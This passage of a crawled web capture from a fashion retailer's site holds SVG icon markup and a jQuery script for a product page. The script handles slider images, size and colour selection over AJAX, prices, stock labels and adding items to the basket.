3.02965 11.3851 3.19473 11.3851C3.35981 11.3851 3.43555 11.3574 3.55097 11.2546C3.66069 11.1568 3.70514 11.0666 3.72782 10.8959C3.74449 10.7705 3.74208 10.5724 3.72241 10.4556C3.69794 10.3101 3.64207 10.2036 3.54467 10.1168C3.43425 10.0185 3.35636 9.99029 3.19473 9.99029C3.03311 9.99029 2.95522 10.0185 2.8448 10.1168ZM6.04831 10.1168C5.9509 10.2036 5.89504 10.3101 5.87056 10.4556C5.85089 10.5724 5.84849 10.7705 5.86516 10.8959C5.88783 11.0666 5.93228 11.1568 6.042 11.2546C6.15743 11.3574 6.23316 11.3851 6.39824 11.3851C6.56332 11.3851 6.63906 11.3574 6.75448 11.2546C6.8642 11.1568 6.90865 11.0666 6.93133 10.8959C6.948 10.7705 6.94559 10.5724 6.92592 10.4556C6.90144 10.3101 6.84558 10.2036 6.74818 10.1168C6.63776 10.0185 6.55987 9.99029 6.39824 9.99029C6.23662 9.99029 6.15873 10.0185 6.04831 10.1168ZM9.25182 10.1168C9.15441 10.2036 9.09855 10.3101 9.07407 10.4556C9.0544 10.5724 9.052 10.7705 9.06867 10.8959C9.09134 11.0666 9.13579 11.1568 9.24551 11.2546C9.36094 11.3574 9.43667 11.3851 9.60175 11.3851C9.76683 11.3851 9.84257 11.3574 9.95799 11.2546C10.0677 11.1568 10.1122 11.0666 10.1348 10.8959C10.1515 10.7705 10.1491 10.5724 10.1294 10.4556C10.105 10.3101 10.0491 10.2036 9.95169 10.1168C9.84127 10.0185 9.76338 9.99029 9.60175 9.99029C9.44013 9.99029 9.36224 10.0185 9.25182 10.1168ZM12.4553 10.1168C12.3579 10.2036 12.3021 10.3101 12.2776 10.4556C12.2579 10.5724 12.2555 10.7705 12.2722 10.8959C12.2949 11.0666 12.3393 11.1568 12.449 11.2546C12.5644 11.3574 12.6402 11.3851 12.8053 11.3851C12.9703 11.3851 13.0461 11.3574 13.1615 11.2546C13.2712 11.1568 13.3157 11.0666 13.3383 10.8959C13.355 10.7705 13.3526 10.5724 13.3329 10.4556C13.3085 10.3101 13.2526 10.2036 13.1552 10.1168C13.0448 10.0185 12.9669 9.99029 12.8053 9.99029C12.6436 9.99029 12.5658 10.0185 12.4553 10.1168ZM4.51173 12.4413C4.40451 12.4995 4.33478 12.5836 4.29929 12.6976C4.27021 12.7908 4.24644 12.9575 4.24644 13.0679C4.24644 13.1783 4.27021 13.3449 4.29929 13.4382C4.33478 13.5521 4.40451 13.6362 4.51173 13.6944C4.59952 13.7422 4.72766 13.7812 4.79649 13.7812C4.86531 13.7812 4.99345 13.7422 5.08125 13.6944C5.18847 13.6362 5.25819 13.5521 5.29368 13.4382C5.32277 13.3449 5.34654 13.1783 5.34654 13.0679C5.34654 12.9575 5.32277 12.7908 5.29368 12.6976C5.25819 12.5836 5.18847 12.4995 5.08125 12.4413C4.99345 12.3936 4.86531 12.3545 4.79649 12.3545C4.72766 12.3545 4.59952 12.3936 4.51173 12.4413ZM7.71524 12.4413C7.60802 12.4995 7.53829 12.5836 7.5028 12.6976C7.47372 12.7908 7.44995 12.9575 7.44995 13.0679C7.44995 13.1783 7.47372 13.3449 7.5028 13.4382C7.53829 13.5521 7.60802 13.6362 7.71524 13.6944C7.80303 13.7422 7.93117 13.7812 8 13.7812C8.06882 13.7812 8.19696 13.7422 8.28476 13.6944C8.39198 13.6362 8.4617 13.5521 8.49719 13.4382C8.52628 13.3449 8.55005 13.1783 8.55005 13.0679C8.55005 12.9575 8.52628 12.7908 8.49719 12.6976C8.4617 12.5836 8.39198 12.4995 8.28476 12.4413C8.19696 12.3936 8.06882 12.3545 8 12.3545C7.93117 12.3545 7.80303 12.3936 7.71524 12.4413ZM10.9187 12.4413C10.8115 12.4995 10.7418 12.5836 10.7063 12.6976C10.6772 12.7908 10.6535 12.9575 10.6535 13.0679C10.6535 13.1783 10.6772 13.3449 10.7063 13.4382C10.7418 13.5521 10.8115 13.6362 10.9187 13.6944C11.0065 13.7422 11.1347 13.7812 11.2035 13.7812C11.2723 13.7812 11.4005 13.7422 11.4883 13.6944C11.5955 13.6362 11.6652 13.5521 11.7007 13.4382C11.7298 13.3449 11.7536 13.1783 11.7536 13.0679C11.7536 12.9575 11.7298 12.7908 11.7007 12.6976C11.6652 12.5836 11.5955 12.4995 11.4883 12.4413C11.4005 12.3936 11.2723 12.3545 11.2035 12.3545C11.1347 12.3545 11.0065 12.3936 10.9187 12.4413ZM6.2675 14.75C6.20934 14.7596 6.10172 14.8232 6.02834 14.8914C5.93399 14.9792 5.88618 15.0817 5.86491 15.2417C5.84834 15.3661 5.85089 15.5633 5.87056 15.6801C5.89504 15.8256 5.9509 15.9321 6.04831 16.0189C6.15873 16.1173 6.23662 16.1454 6.39824 16.1454C6.55987 16.1454 6.63776 16.1173 6.74818 16.0189C6.84558 15.9321 6.90144 15.8256 6.92592 15.6801C6.94559 15.5633 6.948 15.3653 6.93133 15.2398C6.9089 15.071 6.86506 14.9809 6.76224 14.8926C6.68596 14.827 6.56718 14.7641 6.49835 14.7529C6.42953 14.7418 6.32561 14.7404 6.2675 14.75ZM9.47101 14.75C9.41285 14.7596 9.30523 14.8232 9.23185 14.8914C9.13749 14.9792 9.08969 15.0817 9.06842 15.2417C9.05185 15.3661 9.0544 15.5633 9.07407 15.6801C9.09855 15.8256 9.15441 15.9321 9.25182 16.0189C9.36224 16.1173 9.44013 16.1454 9.60175 16.1454C9.76338 16.1454 9.84127 16.1173 9.95169 16.0189C10.0491 15.9321 10.105 15.8256 10.1294 15.6801C10.1491 15.5633 10.1515 15.3653 10.1348 15.2398C10.1124 15.071 10.0686 14.9809 9.96575 14.8926C9.88947 14.827 9.77069 14.7641 9.70186 14.7529C9.63304 14.7418 9.52912 14.7404 9.47101 14.75Z" fill="black"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://marc-o-polo.ru/local/frontend/layout/dist/images/noun.svg
body_size: 904
content:
<svg width="14" height="10" viewBox="0 0 14 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M12.7597 1.01227C12.7293 1.02399 12.6985 1.05304 12.4627 1.28637C12.2184 1.52824 12.073 1.67167 11.3522 2.385C11.2026 2.53289 10.9575 2.77537 10.8078 2.92327C10.6581 3.07175 10.2838 3.44169 9.97576 3.74602C9.66767 4.05047 9.28787 4.42594 9.1313 4.58122C8.97474 4.73591 8.72736 4.98095 8.58075 5.12567C8.43474 5.2704 8.18783 5.51486 8.03255 5.66942C7.87669 5.82353 7.74673 5.95218 7.74239 5.95466C7.73804 5.95713 7.60938 6.08391 7.45539 6.23673C7.302 6.38953 7.05509 6.63458 6.90719 6.78059C6.75942 6.9272 6.51003 7.1734 6.35359 7.32809C5.03698 8.63157 4.81808 8.84685 4.8094 8.84685C4.80623 8.84685 4.70416 8.74782 4.583 8.62724C4.25698 8.30427 3.88444 7.93559 3.26651 7.32434C2.96334 7.02552 2.4653 6.53251 2.15909 6.22993C1.30537 5.38548 1.27561 5.357 1.25277 5.34528C1.23976 5.33849 1.21199 5.33286 1.18468 5.3311C1.12527 5.32736 1.08577 5.34283 1.04675 5.38489C0.997886 5.4368 0.986162 5.51485 1.0171 5.57544C1.03069 5.60263 1.12281 5.69484 2.51171 7.06817C2.66147 7.21606 2.90956 7.46228 3.06297 7.61509C3.21695 7.7679 3.34563 7.89411 3.34878 7.89657C3.35183 7.89844 3.60238 8.14524 3.90425 8.44478C4.75304 9.2849 4.71472 9.24775 4.75375 9.26005C4.81187 9.27869 4.86133 9.27247 4.90832 9.24095C4.92261 9.23099 5.04637 9.11228 5.18301 8.97681C5.31976 8.84063 5.5573 8.60555 5.71012 8.45403C5.86364 8.30239 6.11782 8.05068 6.27626 7.89411C6.43458 7.73696 6.80888 7.36699 7.10829 7.07075C8.70193 5.49563 9.01564 5.18567 9.6324 4.57501C9.91447 4.29539 10.6798 3.53942 11.5688 2.66039C11.8788 2.35477 12.2542 1.98293 12.404 1.83446C12.5537 1.68657 12.7417 1.50035 12.8221 1.42055C12.9774 1.26774 12.9929 1.24734 12.9991 1.18922C13.0121 1.06172 12.8815 0.965275 12.7597 1.01227Z" fill="black" stroke="black" stroke-width="0.8"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://marc-o-polo.ru/bitrix/cache/js/s1/cetera_regular/page_f85036d8f93ff86b1159e9b52f9cf6aa/page_f85036d8f93ff86b1159e9b52f9cf6aa_v1.js?1765354154109914
body_size: 31489
content:

; /* Start:"a:4:{s:4:"full";s:86:"/local/components/cetera/catalog.item_major/templates/detail/script.js?176535415052541";s:6:"source";s:70:"/local/components/cetera/catalog.item_major/templates/detail/script.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
$(function () {
  const element = $(".fruit");
  let $sled = $(".sled");
  var mainSlider;
  // Флаг: размер не выбран при попытке добавить в корзину (мобилка)
  let isMissingSizeForBasketAdd = false;

  if ($sled.length && !$sled.hasClass("slick-initialized")) {
    mainSlider = $sled.slick({
      infinite: true,
      dots: false,
      arrows: true,
      variableWidth: true,
      rows: 0,
      fade: false,
      swipeToSlide: true,
      prevArrow:
        '<span class="slick-prev"><svg width="24" height="20" viewBox="0 0 24 20" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M24 8.99999V11H3.847L10.992 18.142L9.572 19.571L0 9.99999L9.557 0.442993L11 1.88099L3.868 8.99999H24Z" fill="#222222"/></svg></span>',
      nextArrow:
        '<span class="slick-next"><svg width="24" height="20" viewBox="0 0 24 20" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M24 8.99999V11H3.847L10.992 18.142L9.572 19.571L0 9.99999L9.557 0.442993L11 1.88099L3.868 8.99999H24Z" fill="#222222"/></svg></span>',

      responsive: [
        {
          breakpoint: 1020,
          settings: { dots: true, arrows: false },
        },
      ],
    });

    $(".sled").on(
      "beforeChange",
      function (event, slick, currentSlide, nextSlide) {
        $(".connect__item_curr").removeClass("connect__item_curr");
        $(".connect__item").eq(nextSlide).addClass("connect__item_curr");
      }
    );

    $(document).on("click", ".connect__item", function () {
      const currNum = $(this).index();
      $(".sled").slick("slickGoTo", currNum);
      $(".connect__item_curr").removeClass("connect__item_curr");
      $(this).addClass("connect__item_curr");
    });
  }

  var skuLoading = false;
  var subscribeLoading = false;

  function getMatchingTextSize(size) {
    return $(`label[data-value="${size}"] .day__text`)?.[0]?.outerHTML ?? '';
  }

  const selectSku = function (event, item = false) {
    // $(".stay").addClass("hide");
    // $(".consent").addClass("hide");
    // event.preventDefault();
    if (skuLoading == true) {
      return false;
    }
    let $this = item ? item : $(this);
    const value = $this.attr('data-value');

    const $addBasketButton = $('.buy_modal .vend__button');
    const $sizeSelectorValue = $('.size-select .size-select__value');
    const isSizeChanged = $this.closest('.day__item_size').length;

    $sizeSelectorValue.html(isSizeChanged ? ($this[0]?.innerHTML?.trim() || 'Выбрать') : 'Выбрать');

    $addBasketButton.toggleClass('vend__button_lock', !isSizeChanged && !$('.size-select').hasClass('hide'));

    if ($this.hasClass("tint_active")) {
      $(`.skuPropertyLinkDetail[data-value="${value}"`).addClass('tint_active');
      return true;
    }

    $(".vend__button").prop("disabled", true);
    // $(".vend__button").text("Загрузка ⟳");
    let $property = $this.closest(".skuPropertyList");
    // loading bar
    if ($property.hasClass('jsRazmerContainer')) {
      $('.jsRazmerContainer .skuPropertyLinkDetail').removeClass("tint_active");
    } else {
      $property.find(".skuPropertyLinkDetail").removeClass("tint_active");
    }
    let $item = $this.closest(".fruit");
    if($property.data('name') == 'TSVET_ECOM') { //when click selectSku by color, delete active from size
      $($item).find('.jsRazmerContainer').find(".skuPropertyLinkDetail.tint_active").removeClass("tint_active");
    }
    let $storeBtn = $(document).find(".recent__link--store");
    let props = "";
    let params = "";
    let highload = "";


    $this.addClass("tint_active");
    $(`.skuPropertyLinkDetail[data-value="${value}"`).addClass('tint_active')

    $item.find(".skuPropertyList").each(function (index, prop) {
      let $nameProp = $(prop).data("name");
      if ($(prop).data("highload") == "Y") {
        highload = highload + $nameProp + ";";
      }

      $(prop)
        .find(".skuPropertyLinkDetail")
        .each(function () {
          let item = $(this);
          props = props + $nameProp + ":" + item.data("value") + ";";
          if (item.hasClass("tint_active")) {
            params = params + $nameProp + ":" + item.data("value") + ";";
          }
        });
    });

    skuLoading = true;
    //const showDeactivated = $item.data("show-deactivated");
    // TODO: нельзя для всего компонента указывать $arParams["SHOW_DEACTIVATED"] = N, указываем здесь явно
    const showDeactivated = false;
    let paramType = '';
    if ($(event.target).closest('.fruit__flex').data('name') === 'TSVET_ECOM') {
      paramType = $(event.target).closest('.fruit__flex').data('name');
    } else if ($(event.target).closest('.day__wrap')) {
      paramType = $(event.target).closest('.day__wrap').data('name');
    }

    $.getJSON(
      ajaxPathBase +
      "?act=selectSku&show_delivery=N&props=" +
      encodeURIComponent(props) +
      "&price-code=" +
      encodeURIComponent($item.data("price-code")) +
      "&params=" +
      encodeURIComponent(params) +
      "&highload=" +
      encodeURIComponent(highload) +
      "&product_id=" +
      $item.data("product-id") +
      "&iblock_id=" +
      $item.data("iblock-id") +
      "&HIDE_AVAILABLE=" +
      "N" +
      "&SHOW_DEACTIVATED=" +
      encodeURIComponent(showDeactivated) +
      "&slice=N" +
      "&prop_id=" +
      $item.data("prop-id") +
      "&param-type=" + paramType
    )
      .done(function (http) {
        let $props = http[1].PROPERTIES;
        let $user = http[2].USER;
        let $subscribe = http[3].SUBSCRIBED;
        let $product = http[0].PRODUCT;

        let $deliveryBlock = http[4].DELIVERY_BLOCK;
        let $imagesContainer = $item.find(".sled");
        let $miniatureContainer = $item.find(".connect");
        let $priceContainer = $item.find(".fruit__lock");
        let $priceContainerModal = $item.find(".fruit__lock__modal");

        $('#reveal-book').attr('data-product-id', $product.ID);
        updateFavoritesIcon($item);

        if ($("#mobile-dunk").length) {
          let razmerValue = Object.keys($props.RAZMER).find(
            (r) => $props.RAZMER[r] == "Y"
          );
          if (razmerValue) {
            $("#mobile-dunk").html(razmerValue);
          }
        }

        if ($product.YAPAY) {
          window[window['YaPayInstanceName']].resetPaymentSession($product.YAPAY);
        }

        if ($product.DETAIL_PAGE_URL) {
          let locParams = document.location.search;
          let loc = document.location.pathname;

          loc = $product.DETAIL_PAGE_URL + locParams;
          history.replaceState(
            {
              changedItem: params,
            },
            "",
            loc
          );
        }

        $item.attr("data-item", $product.ID);
        $item.attr("data-xml", $product.XML_ID);

        $item.attr(
          "data-price-value",
          $product.PRICE.RESULT_PRICE.DISCOUNT_PRICE
        );

        $item.attr(
          "data-bar-code",
          $product.PROPERTIES.hasOwnProperty("CML2_BAR_CODE")
            ? $product.PROPERTIES.CML2_BAR_CODE.VALUE
            : ""
        );

        $item.attr("data-code", $product.CODE);

        if ($("#book-reveal").length) {
          $("#book-reveal").attr("data-popup-id", $product.ID);

          $("#book-reveal").attr(
            "data-popup-code",
            $product.PROPERTIES.hasOwnProperty("CML2_BAR_CODE")
              ? $product.PROPERTIES.CML2_BAR_CODE.VALUE
              : ""
          );
        }
        if ($storeBtn.length) {
          $storeBtn.attr(
            "data-popup-code",
            $product.PROPERTIES.CML2_BAR_CODE.VALUE
          );
          $storeBtn.attr("data-popup-id", $product.ID);
        }
        $item.find(".fruit__like").attr("data-offer-id", $product.ID);

        let $curColor = $product.PROPERTIES.TSVET_ECOM?.VALUE || null;
        if ($curColor && window.colorOffersId && window.colorOffersId[$curColor]) {
          $item.find(".fruit__like").attr("data-offer-ids", window.colorOffersId[$curColor].join(','));
        }

        if ($product.CAN_BUY == "N") {
          $(".consent__input").val($subscribe.EMAIL);
          $(".vend").addClass("hide");
          if (!$('.buy_modal .vend__button').hasClass('vend__button_lock')) {
            if (!$('.buy_modal').hasClass('js-always-enabled')) {
              $(".buy_modal").addClass("buy_modal_disabled");
            }
          }
          $(".roll__input").prop(
            "checked",
            $subscribe.STATUS == "Y" ? true : false
          );

          if ($subscribe.STATUS == "Y") {
            $(".consent").addClass("hide");
            $(".stay").removeClass("hide");
          } else {
            $(".stay").addClass("hide");
            $(".consent").removeClass("hide");
          }
        }

        if ($product.CAN_BUY == "Y") {
          $(".stay").addClass("hide");
          $(".consent").addClass("hide");
          $(".vend").removeClass("hide");
          $(".buy_modal").removeClass("buy_modal_disabled");
        }

        if ($("#delivery-block").length) {
          $("#delivery-block").addClass("hide");
          loadDeliveries();
        }

        if ($product.IMAGES.length) {
          let images = $product.IMAGES.map((img) => {
            let image = $("<img />", {
              src: img.LARGE_PICTURE.src,
              alt: $product.NAME,
            });

            let slide = $("<a />", {
              class: "sled__slide",
              "data-fancybox": "gal-prods",
              "data-thumb": img.LARGE_PICTURE.src,
              href: img.LARGE_PICTURE.src,
            }).html(image);
            return slide;
          });

          if ($product.VIDEO.SRC) {
            let video = $("<video />", {
              src: $product.VIDEO.SRC,
              autoplay: "",
              muted: "",
              loop: "",
              playsinline: "",
            });

            let videoIcons = $("<div />", {
              class: "sled__icon",
            }).html(
              '<img src="/local/templates/cetera_common/images/play.svg" alt="">'
            );

            let videoSlide = $("<a />", {
              class: "sled__slide sled__slide_video",
            }).html([video, videoIcons]);
            images.push(videoSlide);

            if (!$(".vessel__tri").length) {
              $(".sled").before('<button class="vessel__tri"></button>');
            }
          } else {
            if ($(".vessel__tri").length) {
              $(".vessel__tri").remove();
            }
          }

          let imagesMiniature = $product.IMAGES.map((img) => {
            let image = $("<img />", {
              src: img.LARGE_PICTURE.src,
              alt: $product.NAME,
            });

            let slide = $("<div />", {
              class: "connect__item",
            }).html(image);
            return slide;
          });

          if ($product.VIDEO.SRC) {
            let videoMiniature = $("<div />", {
              class: "connect__item",
            }).html('<div class="connect__video"></div>');

            imagesMiniature.push(videoMiniature);
          }

          mainSlider.slick("unslick");

          $imagesContainer.empty().html(images);
          $miniatureContainer.empty().html(imagesMiniature);

          mainSlider.slick("reinit").slick("refresh");
        }

        if ($props.HEIGHT) {

          let sizes = Object.keys($props.HEIGHT)
            .filter((s) =>
              !showDeactivated || showDeactivated == "N"
                ? $props.HEIGHT[s] !== "AD"
                : true
            )
            .map((size) => {
              let sizetwo = null;
              let text2 = getMatchingTextSize(size);

              if ($product.HEIGHT_RANGE && Object.values($product.HEIGHT_RANGE)) {
                for (
                  let i = 0;
                  i <= Object.values($product.HEIGHT_RANGE).length;
                  i++
                ) {
                  if (
                    Object.values($product.HEIGHT_RANGE)[i] &&
                    Object.values($product.HEIGHT_RANGE)[i][size]
                  ) {
                    sizetwo = Object.values($product.HEIGHT_RANGE)[i][size];
                    break;
                  }
                }
              }

              let label = $("<label />", {
                class:
                  $props.HEIGHT[size] == "Y" || $props.HEIGHT[size] == "YD"
                    ? "tint_active day__label day__label_thin js-equalize-3 skuPropertyLinkDetail "
                    : "day__label day__label_thin js-equalize-3 skuPropertyLinkDetail",
                for: `s-${size}`,
                "data-value": size,
              });
              let text = $("<span />", {
                class: "day__title",
                html: size,
              });

              if (sizetwo && sizetwo != size) {
                text2 = $("<span />", {
                  class: "day__text",
                  html: sizetwo,
                });
              }

              let inputAttrs = {
                class:
                  $props.HEIGHT[size] == "D" ||
                  $props.HEIGHT[size] == "YD" ||
                  $props.HEIGHT[size] == "AD"
                    ? "day__input_disabled day__input"
                    : "day__input",
                id: `s-${size}`,
                type: "radio",
                name: "leg-length",
              };

              if ($props.HEIGHT[size] == "Y" || $props.HEIGHT[size] == "YD") {
                inputAttrs["checked"] = "checked";
              }
              let input = $("<input />", inputAttrs);

              let wrapper = $("<div />", {
                class: "day__item day__item_size",
              });
              label.html([text, text2]);
              wrapper.html([input, label]);
              return wrapper;
            });

          $item.find(".jsHeightContainer").html(sizes);

          if (Object.values($props.HEIGHT).every(i => i === 'AD')) {
            $('.jsHeightTitle').hide();
          } else {
            $('.jsHeightTitle').show();
          }
        }

        if ($props.RAZMER) {
          let sizeContainer = $item.find(".jsRazmerContainer");

          let sizes = Object.keys($props.RAZMER)
            .sort((a,b) => {
              const numA = parseFloat(a.replace(',', '.'));
              const numB = parseFloat(b.replace(',', '.'));

              if (isNaN(numA) || isNaN(numB)) {
                return 0;
              }

              return numA - numB;
            })
            .filter((s) =>
              !showDeactivated || showDeactivated == "N"
                ? $props.RAZMER[s] !== "AD"
                : true
            )
            .map((size) => {
              let sizetwo = null;
              let text2 = getMatchingTextSize(size);

              if ($product.SIZES_RANGE) {
                const ranges = Array.isArray($product.SIZES_RANGE) ? $product.SIZES_RANGE : [$product.SIZES_RANGE];
                for (const range of ranges) {
                  if (range && range[size]) {
                    sizetwo = range[size];
                    break;
                  }
                }
              }

              let label = $("<label />", {
                class:
                  $props.RAZMER[size] == "Y" || $props.RAZMER[size] == "YD"
                    ? "tint_active day__label day__label_thin js-equalize-3 skuPropertyLinkDetail "
                    : "day__label day__label_thin js-equalize-3 skuPropertyLinkDetail",
                for: `s-${size}`,
                "data-value": size,
              });
              let text = $("<span />", {
                class: "day__title",
                html: size,
              });

              if (sizetwo && sizetwo != size) {
                text2 = $("<span />", {
                  class: "day__text",
                  html: sizetwo,
                });
              }

              let inputAttrs = {
                class:
                  $props.RAZMER[size] == "D" ||
                  $props.RAZMER[size] == "YD" ||
                  $props.RAZMER[size] == "AD"
                    ? "day__input_disabled day__input"
                    : "day__input",
                id: `s-${size}`,
                type: "radio",
                name: "razmer",
              };

              // day__input_disabled
              if ($props.RAZMER[size] == "Y" || $props.RAZMER[size] == "YD") {
                inputAttrs["checked"] = "checked";
              }
              let input = $("<input />", inputAttrs);

              let wrapper = $("<div />", {
                class: "day__item day__item_size",
              });

              // кнопка подписки на размер
              const sizeSubscription = sizeSubscriptions?.[size];
              let subscriptionLinkHtml = '<a class="fruit__link js-call-subscribe" data-leak="reveal-size-subscription"></a>';
              if (sizeSubscription) {
                const isSubscribed = sizeSubscription.status === 'Y';
                const linkText = isSubscribed ? 'Вы подписаны' : 'Подписаться';
                const subscriptionStatus = isSubscribed ? 'Y' : 'N';
                subscriptionLinkHtml = `
                <a
                  class="fruit__link js-call-subscribe"
                  data-leak="reveal-size-subscription"
                  data-product-id="${sizeSubscription.productId}"
                  data-subscription="${subscriptionStatus}"
                >
                  ${linkText}
                </a>
              `;
              }

              let text3 = $props.RAZMER[size] == "D" ||
                          $props.RAZMER[size] == "YD" ||
                          $props.RAZMER[size] == "AD"
                            ? subscriptionLinkHtml
                            : null;

              label.html([text, text2, text3]);
              wrapper.html([input, label]);
              return wrapper;
            });

          sizeContainer.html(sizes);
        }

        // price
        if (Object.keys($product.PRICE).length) {
          const hasBasePrice = $product.PRICE?.BASE_PRICE?.PRICE;
          const currentPrice = $product.PRICE.RESULT_PRICE.BASE_PRICE;

          const priceClasses = hasBasePrice
            ? 'fruit__price fruit__price_red'
            : 'fruit__price';

          const $price = $('<div />', {
            class: priceClasses,
            html: currentPrice
          });

          const $oldPrice = hasBasePrice
            ? $('<div />', {
              class: 'fruit__old',
              html: $product.PRICE.BASE_PRICE.PRICE
            })
            : '';

          const modalPriceClasses = hasBasePrice
            ? 'fruit__price fruit__price_red buy_modal_price'
            : 'fruit__price buy_modal_price';

          const $priceModal = $('<div />', {
            class: modalPriceClasses,
            html: currentPrice
          });

          const $oldPriceModal = hasBasePrice
            ? $('<div />', {
              class: 'fruit__old buy_modal_price',
              html: $product.PRICE.BASE_PRICE.PRICE
            })
            : '';

          $priceContainer.html([$price, $oldPrice]);
          $priceContainerModal.html([$priceModal, $oldPriceModal]);
        }

        let $tagLabel = $item.find(".fruit__online");
        if (!$tagLabel.hasClass("coming-soon")) {
          if (
            $product.PROPERTIES["MAJOR_STOCKS_AVAILABLE"] &&
            $product.PROPERTIES.MAJOR_STOCKS_AVAILABLE.VALUE == "да" &&
            $product.STORES_STOCKS_COUNT == 0
          ) {
            $tagLabel.show();
            $tagLabel.html("Только онлайн");
          }

          if (
            $product.PROPERTIES["HAS_COMING_SOON"]
          ) {
            $tagLabel.show();
            $tagLabel.html("Скоро в продаже");
          }
        }
        if (
          $product.PROPERTIES["MAJOR_STOCKS_AVAILABLE"] &&
          $product.PROPERTIES.MAJOR_STOCKS_AVAILABLE.VALUE == "да" &&
          $product.PROPERTIES.NO_MAJOR_STOCKS_AVAILABLE.VALUE == "да" &&
          $product.STORES_STOCKS_COUNT != 0
        ) {
          $tagLabel.hide();
        }

        if ($product["PRICE"]["DISCOUNT_PERCENT"]) {
          $item
            .find(".fruit__discount")
            .html($product["PRICE"]["DISCOUNT_PERCENT"] + "%");
        }

        if ($product.PROPERTIES["SALE_MESSAGE"]) {
          const saleMessage = $item.find(".sale__message");
          saleMessage.empty();
          saleMessage.text($product.PROPERTIES.SALE_MESSAGE.VALUE);
        }

        $(".vend__button").removeClass("vend__button_blue").html("Добавить в корзину");

        updateFavoritesIcon($item);

        let $dvBlock = $("#delivery-block");
        if ($dvBlock.length) {
          $dvBlock.html($deliveryBlock);
        }
        skuLoading = false;
        dataLayerShowDetail(
          {
            name: $product["NAME"],
            id: $product["ID"],
            price: $product["PRICE"]["PRICE"]["PRICE"],
          },
          $item
        );
        // loadCompleteImage(
        //   $(".fruit").attr("data-item"),
        //   $(".fruit").attr("data-code"),
        //   $(".fruit").attr("data-section")
        // );
        $(".vend__button").text("Добавить в корзину");
        $(".vend__button").prop("disabled", false);
        updateCartButton($product);
        btnModalActive()

        // set RAZMER params to hash
        const razmerMatch = params.match(/\bRAZMER:([^;]*)/);
        if (razmerMatch && razmerMatch[0]) {
          history.replaceState(null, "", `#${razmerMatch[0]}`);
        }

        /**
         * Добавить в корзину после выбора размера,
         * если размер не был выбран до этого (мобилка)
         */
        if (isMissingSizeForBasketAdd && $(window).width() <= 576) {
          $('.buy_modal .vend__button:not(.vend__button_blue)').click();
          isMissingSizeForBasketAdd = false;
        }
      })
      .fail(function (jqxhr, textStatus, error) {
        skuLoading = false;
        console.error("Request Failed: " + textStatus + ", " + error);
      });
  };

  function btnModalActive() {
    let modalBtns = $(".buy_modal_btns.buy_modal_btns__disabled");
    if (modalBtns.length > 0) {
      modalBtns.removeClass('buy_modal_btns__disabled');
      if(modalBtns.children('.vend__button')[0]) {
        modalBtns.children('.vend__button')[0].removeAttribute("disabled");
      }
    }
  }

  // применение параметров из hash
  (function applyHashParams() {
    const hash = window.location.hash;
    const razmerMatch = hash.match(/RAZMER:([^;]+)/);

    btnModalActive()
    if (!razmerMatch) {
      // дефолтный размер для селектора (мобилка)
      $('.size-select .size-select__value').html(
        $('.leak_sizes .day__item_size input[checked] + label')?.[0]?.innerHTML ?? 'Выбрать'
      );
      // блокировка кнопки, если размер не выбран (мобилка)
      if (!$('.size-select').hasClass('hide')) {
        $('.buy_modal .vend__button').addClass('vend__button_lock');
      }

      return;
    };

    const razmerValue = razmerMatch[1];
    const label = document.querySelector(`.skuPropertyLinkDetail[data-value="${razmerValue}"]`);
    if (!label) return;
    label.click();
    selectSku.call(label, new Event('click'));
  })();

  const deleteSmallCard = function () {
    let smallCard = $(document).find("#small_card");
    smallCard.remove();
  };

  const loadCompleteImage = function (offerId, code, section = null) {
    BX.ajax({
      url: "/local/ajax/complete-the-image.php",
      data: {
        code,
        offerId,
        section,
      },
      method: "POST",
      dataType: "json",
      cache: false,
      onsuccess: function (data) {
        if (data.IMAGERY) {
          if ($("#complete-the-image").length) {
            $("#complete-the-image").hide();
            $("#like-block").empty();
            $("#complete-the-image").html(data.IMAGERY);
            $(document)
              .find(".x-reinit-slider-product-complete-image")
              .trigger("click");
            $("#complete-the-image").show();
            const items = $(data.IMAGERY).find(".x-favorite");
            _getFavorite().then((data) => {
              items.each(function () {
                let prodId = $(this).attr("data-offer-id");
                let $itemFavorite = $(document).find(
                  ".x-favorite[data-offer-id=" + prodId + "]"
                );
                Object.values(data).includes(parseInt(prodId))
                  ? $itemFavorite.addClass("prod__wish_active")
                  : $itemFavorite.removeClass("prod__wish_active");
              });
            });
          }
        } else if (data.LIKE) {
          if ($("#like-block").length) {
            $("#complete-the-image").empty();
            $("#like-block").html(data.LIKE);
            $(document).find(".x-reinit-slider-pullover").trigger("click");
            $("#like-block").show();

            const items = $(data.LIKE).find(".x-favorite");
            _getFavorite().then((data) => {
              items.each(function () {
                let prodId = $(this).attr("data-offer-id");
                let $itemFavorite = $(document).find(
                  ".x-favorite[data-offer-id=" + prodId + "]"
                );
                Object.values(data).includes(parseInt(prodId))
                  ? $itemFavorite.addClass("prod__wish_active")
                  : $itemFavorite.removeClass("prod__wish_active");
              });
            });
          }
        }
        const checkLazy = new Event('check-lazy');
        document.body.dispatchEvent(checkLazy);
      },
    });
  };

  const showOverlay = function (isShow = true) {
    let div = document.createElement("div");
    div.style.overflowY = "scroll";
    div.style.width = "50px";
    div.style.height = "50px";
    document.body.append(div);
    let scrollBarWidth = div.offsetWidth - div.clientWidth;
    div.remove();

    const $mainBlocksThatNeedPadding = $(
      ".header__front, .top-menu__block, .footer, .main"
    );
    if (isShow) {
      $(".overlay").removeClass("overlay_invisible");
      $("body").addClass("scroll-lock");

      $mainBlocksThatNeedPadding.css("padding-right", scrollBarWidth);
    } else {
      $("body").removeClass("scroll-lock sizes-opened");
      $(".overlay").addClass("overlay_invisible");
      $(".crate").removeClass("crate_opened");
      $mainBlocksThatNeedPadding.css("padding-right", 0);
    }
  };

  const addBasket = function (event) {
    event.preventDefault();
    const target = event.currentTarget;

    const btn = target.classList.contains('vend__button')
      ? $(target)
      : $(target).find(".vend__button");


    let changeBtn = btn.hasClass("vend__button");

    // если кнопка заблокирована, когда не выбран размер (мобилка)
    if (btn.hasClass('vend__button_lock')) {
      // показать модальное окно выбора размера
      openSizeSelectorModal();
      isMissingSizeForBasketAdd = true;
      return;
    }

    if (changeBtn) {
      if (btn.hasClass("vend__button_blue")) {
        document.location.href = "/personal/cart/";
        return true;
      }
    }

    $modal = $('.leak_sizes');
